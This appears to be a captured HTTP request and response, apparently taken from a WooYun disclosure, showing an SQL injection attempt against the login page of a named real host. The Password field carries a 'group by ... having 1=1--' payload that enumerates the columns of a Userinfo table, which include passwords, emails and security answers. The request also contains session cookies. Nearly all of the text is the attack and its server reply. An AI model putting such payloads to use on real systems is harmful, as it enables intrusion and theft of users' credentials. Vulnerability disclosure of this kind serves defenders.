 Request
Raw Params Headers Hex
POST /LoginOn.aspx?action=login HTTP/1.1
Host: ac365.changhong.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ac365.changhong.com/LoginOn.aspx
Cookie: _ga=GA1.2.417145743.1458093995;
tma=178629110.55107576.1458093995152.1458093995152.1458093995152.1;
tmd=2.178629110.55107576.1458093995152.; bfd_g=8a7bc81f66bd068d0000587d0001a54656a4305f;
looyu_id=017281286a224acbc5a0f39dfa12d0247e_20000994%3A2;
ASP.NET_SessionId=x103tomolcj0fm451rslduzb
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 307
UserName=admin&Password=admin' group by
Userinfo.id,Userinfo.Userid,Userinfo.Userpass,Userinfo.Username,Userinfo.Userxm,Userinfo.U
serbm,Userinfo.User_email,Userinfo.User_phone,Userinfo.Userlogon_num,Userinfo.Bz,Userinfo.
pwsbhtag,Userinfo.pwsquestion,Userinfo.pwsanswer,Userinfo.Lock having 1=1--  and '1'='1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Mon, 16 May 2016 07:18:52 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 69
{"Result":"False","Message":"用户名或密码错误","InsertID":""}
www.wooyun.org